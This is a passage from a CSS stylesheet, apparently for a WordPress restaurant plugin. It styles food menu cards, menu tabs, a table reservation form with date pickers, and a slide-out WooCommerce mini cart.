  padding-right: 10px;
}
.wpc-food-menu-item .wpc-food-inner-content .wpc-post-title a:hover {
  color: #e3106e;
}
.wpc-food-menu-item .wpc-food-inner-content .wpc-post-title.wpc-title-with-border {
  display: flex;
  flex-wrap: wrap;
}
.wpc-food-menu-item .wpc-food-inner-content .wpc-post-title.wpc-title-with-border a {
  flex: 0 0 auto;
  max-width: 80%;
}
.wpc-food-menu-item .wpc-food-inner-content .wpc-post-title.wpc-title-with-border .wpc-title-border {
  flex: 100;
  align-self: flex-end;
  background: radial-gradient(circle, #444444, #444444 10%, transparent 50%, transparent);
  background-size: 4px 3px;
  height: 4px;
  background-repeat: repeat-x;
  margin-left: 10px;
  margin-right: 10px;
  position: relative;
  top: -2px;
}
.wpc-food-menu-item .wpc-food-inner-content .wpc-post-title.wpc-title-with-border .wpc-menu-currency {
  align-self: flex-end;
  flex: 0 0 auto;
  float: none;
}
.wpc-food-menu-item .wpc-food-inner-content .wpc-menu-currency {
  color: #e3106e;
  float: right;
  padding-left: 15px;
  position: relative;
}
.wpc-food-menu-item .wpc-food-inner-content .wpc-menu-currency del {
  font-size: 14px;
  opacity: 0.5;
}
.wpc-food-menu-item .wpc-food-inner-content .wpc-menu-currency ins {
  text-decoration: none;
}
.wpc-food-menu-item .wpc-food-inner-content p {
  padding-right: 50px;
  min-height: 40px;
}
.wpc-food-menu-item .wpc-menu-currency .woocommerce-price-suffix {
  display: none;
}
.wpc-food-menu-item .wpc-add-to-cart {
  position: absolute;
  right: 0;
  bottom: -10px;
}
.wpc-food-menu-item .wpc-add-to-cart a {
  line-height: 35px;
  border-radius: 36px;
  -webkit-border-radius: 36px;
  -ms-border-radius: 36px;
  background-color: #e3106e;
  display: inline-block;
  text-align: center;
  color: #fff;
  padding: 0;
  font-size: 16px;
  padding: 5px 15px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  overflow: hidden;
}
.wpc-food-menu-item .wpc-add-to-cart a i {
  line-height: inherit;
  display: inline-block;
  margin: auto;
}
.wpc-food-menu-item .wpc-add-to-cart a .adding,
.wpc-food-menu-item .wpc-add-to-cart a .added {
  transform: scale(0);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  opacity: 0;
  visibility: hidden;
  left: 15px;
  width: 0;
  display: inline-flex;
}
.wpc-food-menu-item .wpc-add-to-cart a.cart-text-no-added span {
  display: none;
}
.wpc-food-menu-item .wpc-add-to-cart a.cart-text-added span {
  margin-right: 5px;
}
.wpc-food-menu-item .wpc-add-to-cart a.wc-forward {
  display: none;
}
.wpc-food-menu-item .wpc-add-to-cart a.loading span, .wpc-food-menu-item .wpc-add-to-cart a.added span {
  margin: 0 5px;
}
.wpc-food-menu-item .wpc-add-to-cart a.loading .add-cart-text, .wpc-food-menu-item .wpc-add-to-cart a.added .add-cart-text {
  opacity: 0;
  visibility: hidden;
  display: none;
}
.wpc-food-menu-item .wpc-add-to-cart a.loading i, .wpc-food-menu-item .wpc-add-to-cart a.added i {
  width: 17px;
}
.wpc-food-menu-item .wpc-add-to-cart a.added .added {
  transform: scale(1);
  opacity: 1;
  visibility: visible;
  width: auto;
}
.wpc-food-menu-item .wpc-add-to-cart a.added i::before {
  content: url("../fonts/check_mark.svg");
}
.wpc-food-menu-item .wpc-add-to-cart a.loading i { /* Safari */
  animation: spin 2s linear infinite;
}
.wpc-food-menu-item .wpc-add-to-cart a.loading i::before {
  content: url("../fonts/spinner.svg");
}
.wpc-food-menu-item .wpc-add-to-cart a.loading .adding {
  transform: scale(1);
  opacity: 1;
  visibility: visible;
  width: auto;
}
.wpc-food-menu-item:hover .wpc-food-menu-thumb img {
  transform: scale(1.1);
}
.wpc-food-menu-item.style2 {
  border: 2px solid #eaeaea;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.wpc-food-menu-item.style2 .wpc-menu-currency {
  position: absolute;
  right: 10px;
  top: 10px;
  z-index: 1;
  background-color: #ffe119;
  padding: 0 10px;
  border-radius: 3px;
  font-weight: 700;
  line-height: 24px;
}
.wpc-food-menu-item.style2 .wpc-food-menu-thumb {
  margin: -2px -3px;
}
.wpc-food-menu-item.style2 .wpc-food-inner-content {
  padding: 20px;
}
.wpc-food-menu-item.style2 .wpc-food-inner-content p {
  margin: 0;
  padding-right: 0;
  min-height: auto;
}
.wpc-food-menu-item.style2 .wpc-add-to-cart {
  bottom: 0px;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.wpc-food-menu-item.style2 .wpc-add-to-cart a {
  width: 100%;
  height: auto;
  border-radius: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  line-height: 20px;
  justify-content: center;
  display: flex;
}
.wpc-food-menu-item.style2 .wpc-external-product-link {
  position: absolute;
  bottom: 0;
}
.wpc-food-menu-item.style2 .wpc-external-product-link a {
  line-height: 20px;
}
.wpc-food-menu-item.style2:hover {
  border-color: #e3106e;
}
.wpc-food-menu-item.style2:hover .wpc-add-to-cart {
  opacity: 1;
  visibility: visible;
}
.wpc-food-menu-item.style3:hover .wpc-food-menu-thumb img {
  transform: scale(1);
}
.wpc-food-menu-item.style3 .wpc-food-single-item {
  border-radius: 25px;
  padding: 40px;
  text-align: center;
  border: 1px dashed #bcbcbc;
  transition: all 0.4s ease;
}
.wpc-food-menu-item.style3 .wpc-food-single-item .wpc-food-menu-thumb {
  overflow: visible;
}
.wpc-food-menu-item.style3 .wpc-food-single-item .wpc-food-menu-thumb a {
  overflow: visible;
}
.wpc-food-menu-item.style3 .wpc-food-single-item .wpc-food-menu-thumb a img {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.wpc-food-menu-item.style3 .wpc-food-single-item:hover {
  background: #e3106e;
  border-color: transparent;
  transform: translateY(-30px);
  color: #fff;
}
.wpc-food-menu-item.style3 .wpc-food-single-item:hover .wpc-post-title a {
  color: #fff;
}
.wpc-food-menu-item.style3 .wpc-food-single-item:hover .wpc-food-menu-thumb a img {
  transform: scale(1.2) translateY(0px);
}
.wpc-food-menu-item.style3 .wpc-food-single-item:hover .wpc-add-to-cart a {
  background: #fff;
  border-color: transparent;
  color: #e3106e;
}
.wpc-food-menu-item.style3 .wpc-food-inner-content p {
  padding-right: 5px;
}
.wpc-food-menu-item.style3 .wpc-food-menu-thumb img {
  transition: all 0.4s ease;
  margin-top: 10px;
}
.wpc-food-menu-item.style3 .wpc-add-to-cart {
  position: relative !important;
  margin-bottom: 40px;
}
.wpc-food-menu-item.style3 .wpc-add-to-cart a {
  height: 45px;
  width: 45px;
  border: 1px solid #e3106e;
  box-shadow: 0px 10px 20px 0px rgba(227, 16, 110, 0.05);
}
@keyframes spinner-loader {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
/*-----------------
Food menu tab
-----------------*/
.wpc-food-tab-wrapper .wpc-nav {
  padding: 0;
  margin: 0 0 40px;
}
.wpc-food-tab-wrapper .wpc-nav li {
  display: inline-block;
  color: #e3106e;
}
@media (max-width: 768px) {
  .wpc-food-tab-wrapper .wpc-nav li {
    margin-bottom: 20px;
  }
}
.wpc-food-tab-wrapper .wpc-nav li a {
  font-size: 16px;
  padding: 5px 15px;
  color: #232323;
  border-bottom: 3px solid transparent;
  position: relative;
  font-weight: 600;
  text-transform: uppercase;
  display: block;
}
.wpc-food-tab-wrapper .wpc-nav li a:after {
  border-color: #e3106e transparent transparent transparent;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 0 10px;
  position: absolute;
  left: 0;
  bottom: -10px;
  right: 0;
  margin: auto;
  opacity: 0;
}
.wpc-food-tab-wrapper .wpc-nav li a i,
.wpc-food-tab-wrapper .wpc-nav li a svg {
  margin: auto;
  display: block;
}
.wpc-food-tab-wrapper .wpc-nav li a.wpc-active {
  color: #e3106e;
  border-bottom-color: #e3106e;
}
.wpc-food-tab-wrapper .wpc-nav li a.wpc-active:after {
  opacity: 1;
}
@media (max-width: 768px) {
  .wpc-food-tab-wrapper .wpc-nav li a.wpc-active > svg path {
    fill: #e7272d !important;
    stroke: #e7272d !important;
  }
}
@media (max-width: 768px) {
  .wpc-food-tab-wrapper .wpc-nav li a svg {
    width: 45px !important;
    margin: 0 15px;
  }
}
.wpc-food-tab-wrapper .wpc-tab-content .wpc-tab {
  display: none;
}
.wpc-food-tab-wrapper .wpc-tab-content .wpc-tab.tab-active {
  display: block;
  animation-name: fadeUp;
  animation-duration: 1.5s;
  animation-fill-mode: both;
}

.wpc-tab-block1 .wpc-menu-tag-wrap {
  line-height: 0;
}
@keyframes fadeUp {
  from {
    opacity: 0;
    transform: translate3d(0, 3%, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.wpc-reservation-field {
  position: relative;
}
.wpc-reservation-field.date .wpc-form-control {
  display: none;
}
.wpc-reservation-field.date .flatpickr-months .flatpickr-prev-month,
.wpc-reservation-field.date .flatpickr-months .flatpickr-next-month {
  top: 0;
}
.wpc-reservation-field.date .flatpickr-months .flatpickr-prev-month svg,
.wpc-reservation-field.date .flatpickr-months .flatpickr-next-month svg {
  fill: #ffffff;
}
.wpc-reservation-field.date .flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month {
  background-color: rgb(93, 120, 255);
  border: none;
  box-shadow: none;
}
.wpc-reservation-field.date .flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month:hover {
  border: none;
  border: none;
  box-shadow: none;
}
.wpc-reservation-field.date .flatpickr-months .flatpickr-prev-month.flatpickr-next-month,
.wpc-reservation-field.date .flatpickr-months .flatpickr-next-month.flatpickr-next-month {
  right: 20px;
}
.wpc-reservation-field.date .flatpickr-months .flatpickr-prev-month.flatpickr-prev-month,
.wpc-reservation-field.date .flatpickr-months .flatpickr-next-month.flatpickr-prev-month {
  left: 30px;
}
.wpc-reservation-field.date .flatpickr-day {
  height: 54px;
  line-height: 49px;
  background: rgba(255, 255, 255, 0.1);
  border: 2px solid #5d78ff;
}
.wpc-reservation-field.date .flatpickr-day:hover, .wpc-reservation-field.date .flatpickr-day.selected {
  background-color: #fff;
  color: #232323;
}
.wpc-reservation-field.date .flatpickr-innerContainer {
  margin-top: 25px;
}
.wpc-reservation-field.date .flatpickr-current-month .flatpickr-monthDropdown-months {
  margin: auto;
  font-weight: 600;
  display: inline-block;
}
.wpc-reservation-field.date .numInputWrapper {
  width: 7ch;
}
.wpc-reservation-field.date .numInputWrapper .cur-year {
  font-weight: 600;
  color: #fff;
}
.wpc-reservation-field.date .numInputWrapper span {
  opacity: 1;
}
.wpc-reservation-field.date .numInputWrapper span.arrowDown:after {
  border-top-color: rgb(255, 255, 255);
}
.wpc-reservation-field.date .numInputWrapper span.arrowUp:after {
  border-bottom-color: rgb(255, 251, 251);
}
.wpc-reservation-field.date.wpc-reservation-calender-field {
  padding: 65px 40px;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -ms-border-radius: 10px;
  background-color: #e3106e;
}
.wpc-reservation-field.date .wpc-choose-date {
  text-align: center;
  font-size: 26px;
  font-weight: 600;
  color: #fff;
}
.wpc-reservation-field.date .flatpickr-calendar {
  width: 100%;
  box-shadow: none;
  background: transparent;
}
.wpc-reservation-field.date .flatpickr-calendar .dayContainer {
  width: 100%;
  min-width: 100%;
  max-width: 100%;
}
.wpc-reservation-field.date .flatpickr-calendar .flatpickr-days,
.wpc-reservation-field.date .flatpickr-calendar .flatpickr-day {
  width: 100%;
  max-width: 100%;
}
.wpc-reservation-field.date .flatpickr-day.flatpickr-disabled,
.wpc-reservation-field.date .flatpickr-day.flatpickr-disabled:hover {
  cursor: not-allowed;
  color: rgba(255, 255, 255, 0.4);
  background-color: transparent;
}
.wpc-reservation-field.date .flatpickr-current-month .flatpickr-monthDropdown-months,
.wpc-reservation-field.date span.flatpickr-weekday,
.wpc-reservation-field.date .flatpickr-day {
  color: #fff;
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -ms-border-radius: 8px;
}
.wpc-reservation-field.loading:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 20px;
  border: 3px solid;
  border-color: #e3106e transparent #e3106e transparent;
  border-radius: 50%;
  animation: spin 1.3s linear infinite;
  right: 45px;
  bottom: 12px;
  transform: translate(-50%, -50%);
  z-index: 2;
}
.wpc-reservation-field.loading::after {
  position: absolute;
  content: "";
  inset: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.6);
  z-index: 1;
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}

.flatpickr-time input:hover,
.flatpickr-time .flatpickr-am-pm:hover,
.flatpickr-time input:focus,
.flatpickr-time .flatpickr-am-pm:focus {
  background: #fff;
}

.flatpickr-calendar.noCalendar .numInput {
  border: none;
  box-shadow: none;
}
.flatpickr-calendar.noCalendar.flatpickr-calendar {
  width: 215px;
}

.wpc-reservation-form .wpc_reservation_form {
  padding: 40px;
  box-shadow: 0px 12px 25px rgba(0, 0, 0, 0.08);
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -ms-border-radius: 10px;
}
.wpc-reservation-form .wpc_reservation_form.wpc_reservation_cancel_form {
  display: none;
}
@media (max-width: 768px) {
  .wpc-reservation-form .wpc_reservation_form {
    padding: 20px;
  }
}
.wpc-reservation-form .wpc_success_message,
.wpc-reservation-form .wpc_error_message {
  margin-bottom: 30px;
}
.wpc-reservation-form span.dashicons.dashicons-clock,
.wpc-reservation-form i.reserv-date-icon {
  position: absolute;
  right: 15px;
  top: 62%;
  bottom: auto;
  margin: auto;
  color: #777;
  font-size: 18px;
}
.wpc-reservation-form i.reserv-date-icon {
  font-size: 15px;
}
.wpc-reservation-form input[type=number]::-webkit-inner-spin-button,
.wpc-reservation-form input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.wpc-reservation-form input[type=number] {
  -moz-appearance: textfield; /* Firefox */
}
.wpc-reservation-form .wpc_bg_image {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -ms-border-radius: 10px;
}
@media (max-width: 768px) {
  .wpc-reservation-form .wpc_bg_image {
    margin: 0 15px;
  }
}
.wpc-reservation-form .wpc_reservation_form_disabled,
.wpc-reservation-form .wpc_cancell_form_submit_disabled {
  opacity: 0.5;
  cursor: not-allowed;
}
.wpc-reservation-form .wpc-reservation-field {
  margin-bottom: 15px;
  /* For IE10 */
}
.wpc-reservation-form .wpc-reservation-field.message {
  margin-bottom: 20px;
}
.wpc-reservation-form .wpc-reservation-field img {
  border-radius: 10px;
}
.wpc-reservation-form .wpc-reservation-field label {
  font-size: 15px;
  line-height: 35px;
  font-weight: 400;
  color: #101010;
}
.wpc-reservation-form .wpc-reservation-field label .wpc_required {
  color: #f00;
}
.wpc-reservation-form .wpc-reservation-field .wpc-form-control {
  width: 100%;
  background-color: #f1f1f5;
  border: none;
  border: none;
  border-radius: 4;
  -webkit-border-radius: 4;
  -ms-border-radius: 4;
  height: 45px;
  font-size: 14px;
  color: #878787;
  padding: 0 15px;
}
.wpc-reservation-form .wpc-reservation-field .wpc-form-control:focus, .wpc-reservation-form .wpc-reservation-field .wpc-form-control:active {
  border-bottom-color: #e3106e;
}
.wpc-reservation-form .wpc-reservation-field .wpc-form-control#wpc-message {
  height: 60px;
}
.wpc-reservation-form .wpc-reservation-field .wpc-form-control::placeholder {
  color: #999;
}
.wpc-reservation-form .wpc-reservation-field select.wpc-form-control {
  background-image: url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23212529' viewBox='0 0 1000 1000'%3E%3Cpath d='M500,10L227.8,391.1h544.4L500,10z M500,990l272.2-381.1H227.8L500,990z'%3E%3C/path%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: right 15px;
  background-size: 45px 14px;
  padding-right: 60px;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.wpc-reservation-form .wpc-reservation-field select::-ms-expand {
  display: none;
}
.wpc-reservation-form #wpc_cancel_request,
.wpc-reservation-form #wpc_book_table {
  cursor: pointer;
  font-size: 15px;
  font-weight: 600;
  color: #e3106e;
  border-bottom: 2px solid #5d78ff;
  margin-left: 10px;
}
.wpc-reservation-form.hide-cancel-text #wpc_cancel_request {
  display: none;
}
.wpc-reservation-form .wpc_reservation_user_info {
  background-color: #e3106e;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -ms-border-radius: 10px;
}
.wpc-reservation-form .wpc_reservation_user_info ul {
  padding: 0;
  margin: 0 0 40px;
}
.wpc-reservation-form .wpc_reservation_user_info ul li {
  list-style: none;
  font-size: 17px;
  margin-bottom: 15px;
  color: #fff;
}
.wpc-reservation-form .wpc_reservation_user_info ul li .wpc-user-field-info {
  min-width: 80px;
  display: inline-block;
}
.wpc-reservation-form .wpc_reservation_user_info .wpc_log_message {
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -ms-border-radius: 8px;
  background-color: #f1ae1f;
  color: #fff;
  border-color: #f1ae1f;
}
.wpc-reservation-form .wpc_reservation_user_info .reservation-form-title {
  color: #fff;
}
.wpc-reservation-form .wpc_reservation_user_info table tr td,
.wpc-reservation-form .wpc_reservation_user_info table tr th {
  color: #fff;
}
.wpc-reservation-form .wpc_reservation_info ul {
  list-style-type: none;
  margin: 0 0 20px;
  padding: 0;
}
.wpc-reservation-form .wpc_reservation_info ul li {
  margin-bottom: 10px;
}
.wpc-reservation-form .confirm_booking_btn,
.wpc-reservation-form .cancell_form_submit {
  margin-right: 10px;
  background-color: #e3106e;
  position: relative;
}
.wpc-reservation-form .confirm_booking_btn.loading,
.wpc-reservation-form .cancell_form_submit.loading {
  padding-right: 25px;
}
.wpc-reservation-form .confirm_booking_btn.loading:before,
.wpc-reservation-form .cancell_form_submit.loading:before {
  content: url("../fonts/spinner.svg") !important;
  position: absolute;
  right: 4px;
  top: calc(50% - 16px);
  /* Safari */
  animation: spin 2s linear infinite !important;
  z-index: 1;
}
.wpc-reservation-form .edit_booking_btn {
  background: transparent;
  border: 1px solid #fff;
  padding: 13px 20px;
  line-height: 16px;
}
.wpc-reservation-form .wpc-another-reservation i {
  font-size: 12px;
  padding-right: 5px;
}
.wpc-reservation-form .wpc-another-reservation-free {
  display: none;
  border: 1px solid #fff;
  margin-top: 5px;
}
.wpc-reservation-form .wpc-another-reservation-free i {
  font-size: 12px;
  padding-right: 5px;
  line-height: 45px;
}
.wpc-reservation-form .wpc-another-reservation-free:hover {
  border: 1px solid #e3106e !important;
}

.wpc_reservation_form_two {
  display: none;
}

.wpc_error_message {
  text-align: center;
  background: rgba(255, 143, 143, 0.2901960784);
  padding: 10px;
}

.wpc_log_message {
  color: #4f8a10;
  background-color: #dff2bf;
  border: 1px solid #bce8f1;
  border-radius: 2px;
  padding: 10px;
  text-align: center;
}

.wpc_cancell_log_message {
  display: none;
  color: #4f8a10;
  background-color: #dff2bf;
  border: 1px solid #bce8f1;
  border-radius: 2px;
  padding: 10px;
  text-align: center;
}

.picker__holder .picker__box {
  background-color: #e3106e;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border: none;
  padding: 10px 20px;
}
.picker__holder .picker__table tr th,
.picker__holder .picker__table tr td {
  border: none;
  text-align: center;
  font-size: 16px;
}
.picker__holder .picker__table tbody > tr:nth-child(odd) > td,
.picker__holder .picker__table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
.picker__holder .picker__month,
.picker__holder .picker__year {
  color: #fff;
}
.picker__holder .picker__day,
.picker__holder .picker__weekday {
  color: #fff;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
}
.picker__holder tbody tr:hover > td,
.picker__holder tbody tr:hover > th {
  background-color: transparent;
}
.picker__holder .picker__footer .picker__button--today,
.picker__holder .picker__footer .picker__button--clear,
.picker__holder .picker__footer .picker__button--close {
  border: none;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.6);
  margin: 0 10px;
}

.picker__nav--next:hover,
.picker__nav--prev:hover {
  background-color: transparent;
  color: #fff;
}

.picker__nav--prev:before {
  border-right-color: #fff;
}

.picker__nav--next:before {
  border-left-color: #fff;
}

.picker--focused .picker__day--highlighted,
.picker__day--highlighted:hover,
.picker__day--infocus:hover,
.picker__day--outfocus:hover {
  background-color: #fff;
  color: #232323;
}

.picker--focused .picker__day--disabled,
.picker__day--disabled,
.picker__day--disabled:hover {
  background-color: transparent;
  border-color: transparent;
  opacity: 0.5;
  color: #fff;
}

.picker__list {
  padding-bottom: 0;
}
.picker__list .picker__list-item {
  background-color: transparent;
  border-color: transparent;
  color: #fff;
  border-bottom-color: rgba(0, 0, 0, 0.08);
  font-size: 15px;
}
.picker__list .picker__list-item.picker__list-item--selected, .picker__list .picker__list-item.picker__list-item--highlighted {
  background-color: rgba(0, 0, 0, 0.08);
}

.wpc_cart_block {
  position: fixed;
  right: -500px;
  top: 50%;
  z-index: 99999;
  width: 460px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transform: translateY(-50%);
  padding-left: 0px;
  margin: 0;
}
@media (max-width: 767px) {
  .wpc_cart_block {
    width: 320px;
    right: -320px;
    /* transform: translateY(-20%);
    top: 30%; */
  }

  .wpc_cart_block .wpc_cart_icon {
    left: -75px !important;

  }
}
.wpc_cart_block.cart_icon_active {
  right: 0;
}
.wpc_cart_block .wpc_cart_icon {
  position: absolute;
  left: -108px;
  top: 50%;
  background: #5d78ff;
  padding: 20px 20px;
  color: #fff;
  border-top-left-radius: 9px;
  border-bottom-left-radius: 10px;
  min-width: 70px;
  text-align: center;
  max-height: 65px;
}

/* when cart_icon_active */
.wpc-minicart-wrapper.cart_icon_active.style1 .wpc_cart_icon {
  left: -64px;
}

.wpc-cart_main_block .wpc_cart_icon {
  display: flex;
  align-items: center;
  justify-content: center;
}

.wpc_cart_icon img {
  width: 30px;
  height: 30px;
}
.wpc_cart_block div#wpc-mini-cart-count .basket-item-count {
  vertical-align: top;
}
.wpc_cart_block .wpc_background_color {
  background-color: #fafafa;
  box-shadow: 0 10px 15px rgba(0, 0, 0, 0.05);
  padding: 15px;
  list-style-type: none;
  max-height: 500px;
  overflow-y: scroll;
}
@media (max-width: 767px) {
  .wpc_cart_block .wpc_background_color {
    max-height: 350px;
  }
}
.wpc_cart_block .wpc_background_color a.button.wc-forward {
  background: #e3106e;
  padding: 10px 10px;
  margin-right: 10px;
  color: #fff;
  width: 100%;
  text-align: center;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
  line-height: 24px;
}
.wpc_cart_block .wpc_background_color dl.variation {
  padding-left: 0 !important;
  display: block;
  border-left: none;
}
.wpc_cart_block .wpc_background_color dl.variation dt,
.wpc_cart_block .wpc_background_color dl.variation dd {
  display: inline-block;
  width: 45%;
  padding: 0 !important;
  margin: 0 !important;
  font-size: 15px;
  line-height: 30px;
}
.wpc_cart_block .wpc_background_color dl.variation dt p,
.wpc_cart_block .wpc_background_color dl.variation dd p {
  margin-bottom: 0;
}
.wpc_cart_block .wpc_background_color dl.variation dt {
  font-weight: 600;
}
.wpc_cart_block .wpc_background_color .wpc_pro_main_price {
  background: #f9f9f9;
}
.wpc_cart_block .wpc-woocommerce-mini-cart__buttons {
  display: flex;
  justify-content: space-between;
}
.wpc_cart_block .wpc-woocommerce-mini-cart {
  padding: 0;
  position: relative;
  list-style-type: none;
  margin: 0;
}
.wpc_cart_block .wpc-woocommerce-mini-cart li {
  display: block;
  padding-left: 110px !important;
  min-height: 106px;
  padding-top: 15px !important;
  padding-right: 20px !important;
  margin: 10px 0 20px !important;
  padding: 8px;
  background-color: #f9f9f9;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
}
.wpc_cart_block .wpc-woocommerce-mini-cart li a {
  font-size: 18px;
  color: #e3106e;
  font-weight: 500;
}
.wpc_cart_block .wpc-woocommerce-mini-cart li img {
  width: 80px !important;
  position: absolute;
  height: 80px !important;
  object-fit: cover;
  left: 15px;
}
.wpc-minicart-wrapper.style1 .wpc-woocommerce-mini-cart li img {
  display: none;
}
.wpc_cart_block .wpc-woocommerce-mini-cart li .remove.remove_from_cart_button {
  position: absolute;
  right: 0px;
  background: #f00;
  width: 20px;
  height: 20px;
  line-height: 18px;
  text-align: center;
  color: #fff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  font-size: 14px;
}
.wpc_cart_block .wpc-woocommerce-mini-cart li .quantity {
  display: block;
  font-size: 14px;
}
.wpc_cart_block .wpc-woocommerce-mini-cart__total {
  background-color: #f9f9f9;
  padding: 10px 15px;
  margin-bottom: 20px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-weight: bold;
}
.wpc_cart_block .minicart-condition-parent {
  margin-bottom: 30px;
  display: flex;
  align-items: center;
}
.wpc_cart_block .minicart-condition-parent label {
  margin-right: 15px;
  vertical-align: inherit;
  font-size: 18px;
  font-weight: 500;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
}
.wpc_cart_block .minicart-condition-parent input {
  margin-right: 8px;
  margin-top: 2px;
}
.wpc_cart_block .wpc-woocommerce-mini-cart__empty-message {
  margin: 20px 0;
  line-height: 34px;
  padding: 0;
}

/* minicart */
.wpc-menu-mini-cart .product_list_widget li a:not(.remove) {
  grid-column: span 12;
}
.wpc-menu-mini-cart .product_list_widget li .variation {
  grid-column: span 12;
  margin-top: 10px;
}
.wpc-menu-mini-cart .product_list_widget li .quantity {
  position: relative;
  padding-right: 20px;
  margin-right: 10px;
  margin-top: 10px;
  display: inline-block;
}
.wpc-menu-mini-cart .product_list_widget li .quantity .qty {
  border: 1px solid #dcdcdc;
  padding: 5px 10px;
  margin: 5px 0;
  max-width: 100px;
  width: 100px;
  background-color: #fff;
}
.wpc-menu-mini-cart .product_list_widget li.loading {
  position: relative;
}
.wpc-menu-mini-cart .product_list_widget li.loading:before {
  content: url("../fonts/spinner.svg") !important;
  position: absolute;
  left: 48px;
  top: 48px;
  /* Safari */
  animation: spin 2s linear infinite !important;
  z-index: 1;
}
.wpc-menu-mini-cart .product_list_widget li.loading .attachment-woocommerce_thumbnail {
  z-index: 0;
  width: 80px;
  height: 80px;
  filter: brightness(0.5);
}
/* .wpc-menu-mini-cart .wpc-minicart-extra-total {
  padding: 10px 15px;
  margin-bottom: 20px;
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
  align-items: center;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
  font-weight: 600 !important;
  font-size: 18px !important;
} */

/* Style2 Mini Cart - scroll fix*/
.wpc-minicart-wrapper.style2 .product_list_widget {
  flex: 1 !important;
  overflow-y: auto !important;
  min-height: 0 !important;
  max-height: none !important;
  padding-bottom: 50px !important;
}

.wpc-minicart-wrapper.style1 .wpc-subtotal-wrap {
  position: relative !important;
  bottom: auto !important;
  flex-shrink: 0 !important;
  z-index: 2 !important;
  box-shadow: 0 -4px 12px rgba(86, 86, 86, 0.08) !important;
}
.wpc-minicart-wrapper.style1 .wpc_background_color {
  box-shadow: 0 10px 15px rgba(0, 0, 0, 0.05);
}
.wpc-minicart-wrapper.style1 .wpc-woocommerce-mini-cart__empty-message {
  padding: 15px;
}
.wpc-minicart-wrapper.style1 .wpc-empty-btn {
  display: inline-block;
  margin: 0 auto;
  text-align: center;
}
.wpc-minicart-wrapper.style1 .wpc-cross-sell-slider .wpc-food-menu-item {
  padding: 0 25px;
}

.wpc-minicart-wrapper .wpc-minicart-header {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  padding-left: 40px;
  padding-right: 20px;
  padding-top: 23px;
  padding-bottom: 23px;
  background-color: #e3106e;
}
.wpc-minicart-wrapper .wpc-minicart-header .cart-counts {
  font-size: 22px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
}
.wpc-minicart-wrapper .wpc-minicart-header .cart-counts .wpc-mini-cart-count {
  padding-right: 3px;
}
.wpc-minicart-wrapper .wpc-minicart-header .minicart-close {
  border-radius: 50%;
  width: 28px;
  height: 28px;
  padding: 0;
  line-height: 25px;
}
.wpc-minicart-wrapper .wpc-minicart-header .minicart-close:focus {
  outline-style: none;
}
.wpc-minicart-wrapper .widget_shopping_cart_content {
  box-shadow: none;
}
.wpc-minicart-wrapper .cart-wrapper {
  height: 100vh;
  overflow-y: scroll;
  display: flex !important;
  flex-direction: column !important;
}
.wpc-minicart-wrapper .cart-wrapper::-webkit-scrollbar {
  width: 5px;
}
.wpc-minicart-wrapper .cart-wrapper::-webkit-scrollbar-thumb {
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}
.wpc-minicart-wrapper .wpc-menu-mini-cart {
  max-height: none;
  overflow-y: hidden;
  position: relative;
  padding: 0;
  box-shadow: none;
}
.wpc-minicart-wrapper .wpc-menu-mini-cart .wpc-empty-btn {
  padding: 6px 40px;
